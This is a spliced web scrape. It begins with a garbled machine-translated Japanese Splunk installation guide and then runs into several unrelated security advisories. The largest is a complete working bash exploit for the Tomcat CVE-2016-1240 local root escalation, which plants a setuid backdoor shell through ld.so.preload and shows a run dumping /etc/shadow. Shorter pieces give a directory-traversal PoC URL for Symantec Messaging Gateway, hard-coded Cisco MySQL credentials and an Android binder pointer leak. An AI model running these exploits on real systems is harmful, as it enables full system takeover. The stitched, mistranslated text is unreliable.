注:Splumk Webと一般的な転送者が同じサーバーにインストールされ、一般的な転送者の管理ポートも8090である場合、Splumkが占有するように求められます。次のように、フォワーダー管理ポートを変更するには、「はい」を選択します。

CLIコマンドを介してSplunkdのポートを表示できます。
 。
。

3)一般的なフォワーダーのパスワードを変更します
デフォルトのパスワード:admin/changeme
パスワードを次のように変更します:役割は役割であり、認証は検証の元のパスワードです。

0x02 WindowsにSplunkをインストールします
1。インストール準備:
#build an nptサーバー
同じ時間の構成
エンタープライズ内でNTPサーバーを構築し、すべての関連デバイスをサーバーに向けることをお勧めします。
#ユーザーの選択を選択します
ローカルシステムユーザー、この方法は今回採用されています
ドメインユーザー、より複雑な、ドキュメントを参照してください
#installation環境
このインストールは、Windows 7、64ビットに基づいています
64ビット環境に展開することをお勧めします
Splunk Enterprise:
Splunk-6.4.2-00F5BB3FA822-X64-RELEASE.msi
Splunk Universal Repeater :
SpunkForWarder-6.4.2-00F5BB3FA822-X64-RELEASE.MSI
二、
インストール手順:GUIのインストールは比較的簡単で、ここでは実証されません。
Splunkは、デフォルトで「C: \プログラムにインストールされています
ファイル\ splunk "
インストール後、2つのサービスが登録され、ディスプレイ名は次のとおりです。SPLUNKDサービス、SPPLUNKWEB(レガシー目的のみ)

開始:Splunk Start
クローズ:スプラン停止
再起動:Splunk Restart
ステータスの表示:Splunkステータス
バージョンを表示:Splunkバージョン
Windows DOSコマンドを介して:
ネットスタートSplunkd
ネットストップSplunkd
サービスパネルを通して(services.msc)

#splunk Webのポートコマンドを確認してください。
Splunk Show Webポート

iii。スパンクのアンインストール
上記の説明に従って、spunkdを停止します。
Windowsコントロールパネルのアンインストーラーを介してアンインストールします。

4、
Splunk Universal Forwarder GUIのインストールは比較的簡単です。選択:オプションをカスタマイズします。次のようにSSL証明書を選択できます。

#セカンドインストーラーは次のとおりです。
ローカルシステム:ローカルシステムユーザー
ドメインアカウント:ドメインアカウント
#ログオプションを収集するかどうかを選択します(Windows
イベントログ)。など:アプリケーションログ、セキュリティログ、システムログ、転送イベントログ、およびインストールログ。
#Windowsを収集するかどうかを選択します
パフォーマンスモニター。など:CPU、メモリ、ディスク、ネットワークステータスなど。
#note:これらのログの収集は、Microsoft WindowsプラグインのSplunkアドオンであり、次のステップにインストールできます。

収集されたログはSplunk EnterpriseバージョンのWineVentlogのインデックスに転送されるため、Splunk Enterpriseバージョンはインデックスを作成しないため、作成する必要がある場合は、手動で作成するか、Splunkアプリをインストールします。でインデックスを作成します:
Splunk Web→設定→インデックス→新しいインデックスを入力する

次のステップ(インデクサーの受信)は、レシーバーをセットアップすることです。つまり、上記のシステムログが転送されるIPおよびポートが転送されます。 Spluk Enterpriseバージョンはローカルであるため、ここにLocalHostを書き、10001ポートがこれらのログをSplunkエンティティに転送できるようにします。

#next in Splunk
エンタープライズで受信を構成します。
Splunk Web→[設定]→[転送]→[受信]→[受信]→[追加]→このポートを聞く:10001(受信ポートが設定されている)

#スプランクCLIコマンドを使用してリスニングポートを表示します
Splunkディスプレイリッスン

もちろん、Splunk CLIコマンドを使用してリスニングポートを増やすこともできます。
Splunk Enableリッスン10002
この時点で、WineVentlogインデックスで受信したデータを表示できます

この時点で、システム独自のアプリ(検索レポート)は、SPL言語を使用してインデックスイベントを検索できます。

#note:Splunk EnterpriseとGeneral Forwarderの管理ポート8090との間のポート競合は、Windowsの下で自動的に解決されます。
0x03 sprunk sprunk intestrationの後の構成
1。 Splunk
のサーバー名を構成しますSETTINGS-SERVER SETTINGS-GENERAL SETTINGS
デフォルトはサーバーホスト名です
コマンドラインを介して変更することもできます
./splunk Set Servername Server
=============================================
- Discovered by: Dawid Golunski
- http://legalhackers.com
- dawid (at) legalhackers.com
- CVE-2016-1240
- Release date: 30.09.2016
- Revision: 1
- Severity: High
=============================================
I. VULNERABILITY
-------------------------
Apache Tomcat packaging on Debian-based distros - Local Root Privilege Escalation
Affected debian packages:
Tomcat 8 <= 8.0.36-2
Tomcat 7 <= 7.0.70-2
Tomcat 6 <= 6.0.45+dfsg-1~deb8u1
Ubuntu systems are also affected. See section VII. for details.
Other systems using the affected debian packages may also be affected.
II. BACKGROUND
-------------------------
"The Apache Tomcat® software is an open source implementation of the
Java Servlet, JavaServer Pages, Java Expression Language and Java WebSocket
technologies. The Java Servlet, JavaServer Pages, Java Expression Language
and Java WebSocket specifications are developed under the Java Community
Process.
The Apache Tomcat software is developed in an open and participatory
environment and released under the Apache License version 2.
The Apache Tomcat project is intended to be a collaboration of the
best-of-breed developers from around the world.
Apache Tomcat software powers numerous large-scale, mission-critical web
applications across a diverse range of industries and organizations.
Some of these users and their stories are listed on the PoweredBy wiki page.
"
http://tomcat.apache.org/
III. INTRODUCTION
-------------------------
Tomcat (6, 7, 8) packages provided by default repositories on Debian-based
distributions (including Debian, Ubuntu etc.) provide a vulnerable
tomcat init script that allows local attackers who have already gained access
to the tomcat account (for example, by exploiting an RCE vulnerability
in a java web application hosted on Tomcat, uploading a webshell etc.) to
escalate their privileges from tomcat user to root and fully compromise the
target system.
IV. DESCRIPTION
-------------------------
The vulnerability is located in the tomcat init script provided by affected
packages, normally installed at /etc/init.d/tomcatN.
The script for tomcat7 contains the following lines:
-----[tomcat7]----
# Run the catalina.sh script as a daemon
set +e
touch "$CATALINA_PID" "$CATALINA_BASE"/logs/catalina.out
chown $TOMCAT7_USER "$CATALINA_PID" "$CATALINA_BASE"/logs/catalina.out
-------[eof]------
Local attackers who have gained access to the server in the context of the
tomcat user (for example, through a vulnerability in a web application) would
be able to replace the log file with a symlink to an arbitrary system file
and escalate their privileges to root once Tomcat init script (running as root)
re-opens the catalina.out file after a service restart, reboot etc.
As attackers would already have a tomcat account at the time of exploitation,
they could also kill the tomcat processes to introduce the need for a restart.
V. PROOF OF CONCEPT EXPLOIT
-------------------------
------[ tomcat-rootprivesc-deb.sh ]------
#!/bin/bash
#
# Tomcat 6/7/8 on Debian-based distros - Local Root Privilege Escalation Exploit
#
# CVE-2016-1240
#
# Discovered and coded by:
#
# Dawid Golunski
# http://legalhackers.com
#
# This exploit targets Tomcat (versions 6, 7 and 8) packaging on
# Debian-based distros including Debian, Ubuntu etc.
# It allows attackers with a tomcat shell (e.g. obtained remotely through a
# vulnerable java webapp, or locally via weak permissions on webapps in the
# Tomcat webroot directories etc.) to escalate their privileges to root.
#
# Usage:
# ./tomcat-rootprivesc-deb.sh path_to_catalina.out [-deferred]
#
# The exploit can used in two ways:
#
# -active (assumed by default) - which waits for a Tomcat restart in a loop and instantly
# gains/executes a rootshell via ld.so.preload as soon as Tomcat service is restarted.
# It also gives attacker a chance to execute: kill [tomcat-pid] command to force/speed up
# a Tomcat restart (done manually by an admin, or potentially by some tomcat service watchdog etc.)
#
# -deferred (requires the -deferred switch on argv[2]) - this mode symlinks the logfile to
# /etc/default/locale and exits. It removes the need for the exploit to run in a loop waiting.
# Attackers can come back at a later time and check on the /etc/default/locale file. Upon a
# Tomcat restart / server reboot, the file should be owned by tomcat user. The attackers can
# then add arbitrary commands to the file which will be executed with root privileges by
# the /etc/cron.daily/tomcatN logrotation cronjob (run daily around 6:25am on default
# Ubuntu/Debian Tomcat installations).
#
# See full advisory for details at:
# http://legalhackers.com/advisories/Tomcat-DebPkgs-Root-Privilege-Escalation-Exploit-CVE-2016-1240.html
#
# Disclaimer:
# For testing purposes only. Do no harm.
#
BACKDOORSH="/bin/bash"
BACKDOORPATH="/tmp/tomcatrootsh"
PRIVESCLIB="/tmp/privesclib.so"
PRIVESCSRC="/tmp/privesclib.c"
SUIDBIN="/usr/bin/sudo"
function cleanexit {
# Cleanup
echo -e "\n[+] Cleaning up..."
rm -f $PRIVESCSRC
rm -f $PRIVESCLIB
rm -f $TOMCATLOG
touch $TOMCATLOG
if [ -f /etc/ld.so.preload ]; then
echo -n > /etc/ld.so.preload 2>/dev/null
fi
echo -e "\n[+] Job done. Exiting with code $1 \n"
exit $1
}
function ctrl_c() {
echo -e "\n[+] Active exploitation aborted. Remember you can use -deferred switch for deferred exploitation."
cleanexit 0
}
#intro
echo -e "\033[94m \nTomcat 6/7/8 on Debian-based distros - Local Root Privilege Escalation Exploit\nCVE-2016-1240\n"
echo -e "Discovered and coded by: \n\nDawid Golunski \nhttp://legalhackers.com \033[0m"
# Args
if [ $# -lt 1 ]; then
echo -e "\n[!] Exploit usage: \n\n$0 path_to_catalina.out [-deferred]\n"
exit 3
fi
if [ "$2" = "-deferred" ]; then
mode="deferred"
else
mode="active"
fi
# Priv check
echo -e "\n[+] Starting the exploit in [\033[94m$mode\033[0m] mode with the following privileges: \n`id`"
id | grep -q tomcat
if [ $? -ne 0 ]; then
echo -e "\n[!] You need to execute the exploit as tomcat user! Exiting.\n"
exit 3
fi
# Set target paths
TOMCATLOG="$1"
if [ ! -f $TOMCATLOG ]; then
echo -e "\n[!] The specified Tomcat catalina.out log ($TOMCATLOG) doesn't exist. Try again.\n"
exit 3
fi
echo -e "\n[+] Target Tomcat log file set to $TOMCATLOG"
# [ Deferred exploitation ]
# Symlink the log file to /etc/default/locale file which gets executed daily on default
# tomcat installations on Debian/Ubuntu by the /etc/cron.daily/tomcatN logrotation cronjob around 6:25am.
# Attackers can freely add their commands to the /etc/default/locale script after Tomcat has been
# restarted and file owner gets changed.
if [ "$mode" = "deferred" ]; then
rm -f $TOMCATLOG && ln -s /etc/default/locale $TOMCATLOG
if [ $? -ne 0 ]; then
echo -e "\n[!] Couldn't remove the $TOMCATLOG file or create a symlink."
cleanexit 3
fi
echo -e "\n[+] Symlink created at: \n`ls -l $TOMCATLOG`"
echo -e "\n[+] The current owner of the file is: \n`ls -l /etc/default/locale`"
echo -ne "\n[+] Keep an eye on the owner change on /etc/default/locale . After the Tomcat restart / system reboot"
echo -ne "\n you'll be able to add arbitrary commands to the file which will get executed with root privileges"
echo -ne "\n at ~6:25am by the /etc/cron.daily/tomcatN log rotation cron. See also -active mode if you can't wait ;)\n\n"
exit 0
fi
# [ Active exploitation ]
trap ctrl_c INT
# Compile privesc preload library
echo -e "\n[+] Compiling the privesc shared library ($PRIVESCSRC)"
cat <<_solibeof_>$PRIVESCSRC
#define _GNU_SOURCE
#include <stdio.h>
#include <sys/stat.h>
#include <unistd.h>
#include <dlfcn.h>
uid_t geteuid(void) {
static uid_t (*old_geteuid)();
old_geteuid = dlsym(RTLD_NEXT, "geteuid");
if ( old_geteuid() == 0 ) {
chown("$BACKDOORPATH", 0, 0);
chmod("$BACKDOORPATH", 04777);
unlink("/etc/ld.so.preload");
}
return old_geteuid();
}
_solibeof_
gcc -Wall -fPIC -shared -o $PRIVESCLIB $PRIVESCSRC -ldl
if [ $? -ne 0 ]; then
echo -e "\n[!] Failed to compile the privesc lib $PRIVESCSRC."
cleanexit 2;
fi
# Prepare backdoor shell
cp $BACKDOORSH $BACKDOORPATH
echo -e "\n[+] Backdoor/low-priv shell installed at: \n`ls -l $BACKDOORPATH`"
# Safety check
if [ -f /etc/ld.so.preload ]; then
echo -e "\n[!] /etc/ld.so.preload already exists. Exiting for safety."
cleanexit 2
fi
# Symlink the log file to ld.so.preload
rm -f $TOMCATLOG && ln -s /etc/ld.so.preload $TOMCATLOG
if [ $? -ne 0 ]; then
echo -e "\n[!] Couldn't remove the $TOMCATLOG file or create a symlink."
cleanexit 3
fi
echo -e "\n[+] Symlink created at: \n`ls -l $TOMCATLOG`"
# Wait for Tomcat to re-open the logs
echo -ne "\n[+] Waiting for Tomcat to re-open the logs/Tomcat service restart..."
echo -e "\nYou could speed things up by executing : kill [Tomcat-pid] (as tomcat user) if needed ;)"
while :; do
sleep 0.1
if [ -f /etc/ld.so.preload ]; then
echo $PRIVESCLIB > /etc/ld.so.preload
break;
fi
done
# /etc/ld.so.preload file should be owned by tomcat user at this point
# Inject the privesc.so shared library to escalate privileges
echo $PRIVESCLIB > /etc/ld.so.preload
echo -e "\n[+] Tomcat restarted. The /etc/ld.so.preload file got created with tomcat privileges: \n`ls -l /etc/ld.so.preload`"
echo -e "\n[+] Adding $PRIVESCLIB shared lib to /etc/ld.so.preload"
echo -e "\n[+] The /etc/ld.so.preload file now contains: \n`cat /etc/ld.so.preload`"
# Escalating privileges via the SUID binary (e.g. /usr/bin/sudo)
echo -e "\n[+] Escalating privileges via the $SUIDBIN SUID binary to get root!"
sudo --help 2>/dev/null >/dev/null
# Check for the rootshell
ls -l $BACKDOORPATH | grep rws | grep -q root
if [ $? -eq 0 ]; then
echo -e "\n[+] Rootshell got assigned root SUID perms at: \n`ls -l $BACKDOORPATH`"
echo -e "\n\033[94mPlease tell me you're seeing this too ;) \033[0m"
else
echo -e "\n[!] Failed to get root"
cleanexit 2
fi
# Execute the rootshell
echo -e "\n[+] Executing the rootshell $BACKDOORPATH now! \n"
$BACKDOORPATH -p -c "rm -f /etc/ld.so.preload; rm -f $PRIVESCLIB"
$BACKDOORPATH -p
# Job done.
cleanexit 0
--------------[ EOF ]--------------------
Example exploit run:
~~~~~~~~~~~~~~
tomcat7@ubuntu:/tmp$ id
uid=110(tomcat7) gid=118(tomcat7) groups=118(tomcat7)
tomcat7@ubuntu:/tmp$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04 LTS
Release: 16.04
Codename: xenial
tomcat7@ubuntu:/tmp$ dpkg -l | grep tomcat
ii libtomcat7-java 7.0.68-1ubuntu0.1 all Servlet and JSP engine -- core libraries
ii tomcat7 7.0.68-1ubuntu0.1 all Servlet and JSP engine
ii tomcat7-common 7.0.68-1ubuntu0.1 all Servlet and JSP engine -- common files
tomcat7@ubuntu:/tmp$ ./tomcat-rootprivesc-deb.sh /var/log/tomcat7/catalina.out
Tomcat 6/7/8 on Debian-based distros - Local Root Privilege Escalation Exploit
CVE-2016-1240
Discovered and coded by:
Dawid Golunski
http://legalhackers.com
[+] Starting the exploit in [active] mode with the following privileges:
uid=110(tomcat7) gid=118(tomcat7) groups=118(tomcat7)
[+] Target Tomcat log file set to /var/log/tomcat7/catalina.out
[+] Compiling the privesc shared library (/tmp/privesclib.c)
[+] Backdoor/low-priv shell installed at:
-rwxr-xr-x 1 tomcat7 tomcat7 1037464 Sep 30 22:27 /tmp/tomcatrootsh
[+] Symlink created at:
lrwxrwxrwx 1 tomcat7 tomcat7 18 Sep 30 22:27 /var/log/tomcat7/catalina.out -> /etc/ld.so.preload
[+] Waiting for Tomcat to re-open the logs/Tomcat service restart...
You could speed things up by executing : kill [Tomcat-pid] (as tomcat user) if needed ;)
[+] Tomcat restarted. The /etc/ld.so.preload file got created with tomcat privileges:
-rw-r--r-- 1 tomcat7 root 19 Sep 30 22:28 /etc/ld.so.preload
[+] Adding /tmp/privesclib.so shared lib to /etc/ld.so.preload
[+] The /etc/ld.so.preload file now contains:
/tmp/privesclib.so
[+] Escalating privileges via the /usr/bin/sudo SUID binary to get root!
[+] Rootshell got assigned root SUID perms at:
-rwsrwxrwx 1 root root 1037464 Sep 30 22:27 /tmp/tomcatrootsh
Please tell me you're seeing this too ;)
[+] Executing the rootshell /tmp/tomcatrootsh now!
tomcatrootsh-4.3# id
uid=110(tomcat7) gid=118(tomcat7) euid=0(root) groups=118(tomcat7)
tomcatrootsh-4.3# whoami
root
tomcatrootsh-4.3# head -n3 /etc/shadow
root:$6$oaf[cut]:16912:0:99999:7:::
daemon:*:16912:0:99999:7:::
bin:*:16912:0:99999:7:::
tomcatrootsh-4.3# exit
exit
[+] Cleaning up...
[+] Job done. Exiting with code 0
VI. BUSINESS IMPACT
-------------------------
Local attackers who have gained access to tomcat user account (for example
remotely via a vulnerable web application, or locally via weak webroot perms),
could escalate their privileges to root and fully compromise the affected system.
VII. SYSTEMS AFFECTED
-------------------------
The following Debian package versions are affected:
Tomcat 8 <= 8.0.36-2
Tomcat 7 <= 7.0.70-2
Tomcat 6 <= 6.0.45+dfsg-1~deb8u1
A more detailed lists of affected packages can be found at:
Debian:
https://security-tracker.debian.org/tracker/CVE-2016-1240
Ubuntu:
http://www.ubuntu.com/usn/usn-3081-1/
Other systmes that use Tomcat packages provided by Debian may also be affected.
VIII. SOLUTION
-------------------------
Debian Security Team was contacted and has fixed affected upstream packages.
Update to the latest tomcat packages provided by your distribution.
IX. REFERENCES
-------------------------
http://legalhackers.com
http://legalhackers.com/advisories/Tomcat-DebPkgs-Root-Privilege-Escalation-Exploit-CVE-2016-1240.html
The exploit's sourcecode
http://legalhackers.com/exploits/tomcat-rootprivesc-deb.sh
CVE-2016-1240
http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-1240
Ubuntu Security Notice USN-3081-1:
http://www.ubuntu.com/usn/usn-3081-1/
Debian Security Advisory DSA-3669-1 (tomcat7):
https://lists.debian.org/debian-security-announce/2016/msg00249.html
https://www.debian.org/security/2016/dsa-3669
Debian Security Advisory DSA-3670-1 (tomcat8):
https://www.debian.org/security/2016/dsa-3670
https://security-tracker.debian.org/tracker/CVE-2016-1240
X. CREDITS
-------------------------
The vulnerability has been discovered by Dawid Golunski
dawid (at) legalhackers (dot) com
http://legalhackers.com
XI. REVISION HISTORY
-------------------------
30.09.2016 - Advisory released
XII. LEGAL NOTICES
-------------------------
The information contained within this advisory is supplied "as-is" with
no warranties or guarantees of fitness of use or otherwise. I accept no
responsibility for any damage caused by the use or misuse of this information.
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=860
When frameworks/native/libs/binder/Parcel.cpp reads e.g. a string from a parcel, it does not verify that the string doesn't overlap with any byte range that was tagged as a binder object by the sender. When an attacker sends a parcel to a victim process that contains an unexpected binder handle referring to an object from the victim process where string data is expected, the kernel replaces the attacker-specified handle with a pointer to the object in the victim process. The victim then treats that pointer as part of the attacker-supplied input data, possibly making it available to the attacker at a later point in time.
One example of such an echo service is the "clipboard" service: Strings written using setPrimaryClip() can be read back using getPrimaryClip().
A PoC that leaks the addresses of the "permission", "package" and "clipboard" services from system_server is attached (source code and apk).
Its logcat output looks like this:
===============
[...]
01-15 05:20:54.529 19158-19158/com.google.jannh.pointerleak E/leaker: 2a85
01-15 05:20:54.529 19158-19158/com.google.jannh.pointerleak E/leaker: 7362
01-15 05:20:54.529 19158-19158/com.google.jannh.pointerleak E/leaker: 17f
01-15 05:20:54.529 19158-19158/com.google.jannh.pointerleak E/leaker: 0
01-15 05:20:54.529 19158-19158/com.google.jannh.pointerleak E/leaker: fd80
01-15 05:20:54.529 19158-19158/com.google.jannh.pointerleak E/leaker: 367b
01-15 05:20:54.529 19158-19158/com.google.jannh.pointerleak E/leaker: 71
01-15 05:20:54.529 19158-19158/com.google.jannh.pointerleak E/leaker: 0
01-15 05:20:54.529 19158-19158/com.google.jannh.pointerleak E/leaker: 4c0
01-15 05:20:54.529 19158-19158/com.google.jannh.pointerleak E/leaker: 2964
01-15 05:20:54.529 19158-19158/com.google.jannh.pointerleak E/leaker: 71
01-15 05:20:54.530 19158-19158/com.google.jannh.pointerleak E/leaker: == service "permission" ==
type: BINDER_TYPE_BINDER
object: 0x000000712967e260
== service "package" ==
type: BINDER_TYPE_BINDER
object: 0x000000712963cfc0
== service "clipboard" ==
type: BINDER_TYPE_BINDER
object: 0x00000071367bfd80
===============
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40449.zip
# Title : Symantec Messaging Gateway <= 10.6.1 Directory Traversal
# Date : 28/09/2016
# Author : R-73eN
# Tested on : Symantec Messaging Gateway 10.6.1 (Latest)
# Software : https://www.symantec.com/products/threat-protection/messaging-gateway
# Vendor : Symantec
# CVE : CVE-2016-5312
# Vendor Advisory and Fix: https://www.symantec.com/security_response/securityupdates/detail.jsp?fid=security_advisory&pvid=security_advisory&year=&suid=20160927_00
#
# ___ __ ____ _ _
# |_ _|_ __ / _| ___ / ___| ___ _ __ / \ | |
# | || '_ \| |_ / _ \| | _ / _ \ '_ \ / _ \ | |
# | || | | | _| (_) | |_| | __/ | | | / ___ \| |___
# |___|_| |_|_| \___/ \____|\___|_| |_| /_/ \_\_____|
#
#
# DESCRIPTION:
#
# A charting component in the Symantec Messaging Gateway control center does not properly sanitize user input submitted for charting requests.
# This could potentially result in an authorized but less privileged user gaining access to paths outside the authorized directory.
# This could potentially provide read access to some files/directories on the server for which the user is not authorized.
#
The problem relies in the package kavachart-kcServlet-5.3.2.jar , File : com/ve/kavachart/servlet/ChartStream.java
The vulnerable code is
extends HttpServlet {
public void doGet(HttpServletRequest httpServletRequest, HttpServletResponse httpServletResponse) {
block6 : {
try {
String string = httpServletRequest.getParameter("sn");
//**** Taking parameter "sn" and writing it to the "string variable"
if (string == null) break block6;
String string2 = string.substring(string.length() - 3);
byte[] arrby = (byte[])this.getServletContext().getAttribute(string);
//**** The string variable is passed here without any sanitanization for directory traversal
//**** and you can successfully use this to do a directory traversal.
if (arrby != null) {
httpServletResponse.setContentType("image/" + string2);
ServletOutputStream servletOutputStream = httpServletResponse.getOutputStream();
httpServletResponse.setContentLength(arrby.length);
servletOutputStream.write(arrby);
this.getServletContext().removeAttribute(string);
break block6;
}
POC:
https://IP-address:PORT/brightmail/servlet/com.ve.kavachart.servlet.ChartStream?sn=../../WEB-INF/lib
KL-001-2016-005 : Cisco Firepower Threat Management Console Hard-coded MySQL
Credentials
Title: Cisco Firepower Threat Management Console Hard-coded MySQL Credentials
Advisory ID: KL-001-2016-005
Publication Date: 2016.10.05
Publication URL: https://www.korelogic.com/Resources/Advisories/KL-001-2016-005.txt
1. Vulnerability Details
Affected Vendor: Cisco
Affected Product: Firepower Threat Management Console
Affected Version: Cisco Fire Linux OS 6.0.1 (build 37/build 1213)
Platform: Embedded Linux
CWE Classification: CWE-798: Use of Hard-coded Credentials
Impact: Authentication Bypass
CVE-ID: CVE-2016-6434
2. Vulnerability Description
The root account for the local MySQL database has poor password
complexity.
3. Technical Description
root@firepower:/Volume/6.0.1# mysql -u root --password=admin
Warning: Using a password on the command line interface can be insecure.
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 23348
Server version: 5.6.24-enterprise-commercial-advanced-log MySQL Enterprise
Server - Advanced Edition (Commercial)
Copyright (c) 2000, 2015, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| Sourcefire |
| external_data |
| external_schema |
| mysql |
| performance_schema |
| sfsnort |
+--------------------+
7 rows in set (0.00 sec)
mysql>
Note that mysqld listens only on loopback, so a remote attacker
would have to leverage some other condition to be able to reach
the mysql daemon.
4. Mitigation and Remediation Recommendation
The vendor has acknowledged this vulnerability
but has not released a fix for the
issue. Vendor acknowledgement available at:
https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20161005-ftmc1
5. Credit
This vulnerability was discovered by Matt Bergin (@thatguylevel)
of KoreLogic, Inc.
6. Disclosure Timeline
2016.06.30 - KoreLogic sends vulnerability report and PoC to Cisco.
2016.06.30 - Cisco acknowledges receipt of vulnerability report.
2016.07.20 - KoreLogic and Cisco discuss remediation timeline for
this vulnerability and for 3 others reported in the
same product.
2016.08.12 - 30 business days have elapsed since the vulnerability was
reported to Cisco.
2016.09.02 - 45 business days have elapsed since the vulnerability was
reported to Cisco.
2016.09.09 - KoreLogic asks for an update on the status of the
remediation efforts.
2016.09.15 - Cisco confirms remediation is underway and soon to be
completed.
2016.09.28 - Cisco informs KoreLogic that the acknowledgement details
will be released publicly on 2016.10.05.
2016.10.05 - Public disclosure.
7. Proof of Concept
See Technical Description
The contents of this advisory are copyright(c) 2016
KoreLogic, Inc. and are licensed under a Creative Commons
Attribution Share-Alike 4.0 (United States) License:
http://creativecommons.org/licenses/by-sa/4.0/
KoreLogic, Inc. is a founder-owned and operated company with a
